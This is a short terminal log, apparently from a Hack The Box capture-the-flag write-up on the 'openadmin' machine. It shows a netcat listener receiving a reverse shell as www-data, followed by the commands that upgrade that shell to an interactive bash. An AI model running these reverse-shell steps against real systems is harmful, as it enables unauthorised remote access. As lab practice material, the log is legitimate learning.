 kali@kali:~/Documents/HTB/boxes/openadmin$ nc -lnvp 8081
listening on [any] 8081 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.171] 37196
Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 00:19:21 up  1:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@openadmin:/$ ^Z
[1]+  Stopped                 nc -lnvp 8081
kali@kali:~/Documents/HTB/boxes/openadmin$ stty raw -echo
kali@kali:~/Documents/HTB/boxes/openadmin$ nc -lnvp 8081
www-data@openadmin:/$